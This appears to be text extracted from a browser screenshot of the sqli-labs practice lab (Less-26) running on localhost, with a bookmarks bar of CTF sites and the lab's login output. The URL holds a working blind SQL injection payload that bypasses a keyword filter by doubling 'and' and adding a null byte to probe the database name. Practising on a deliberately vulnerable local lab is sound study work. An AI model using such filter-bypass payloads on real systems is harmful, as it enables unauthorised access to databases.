 localhost/sqli-labs-master/Less-26/?id=1'anandd(ascii(substr(database(),1,1)=115));%00
CTF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb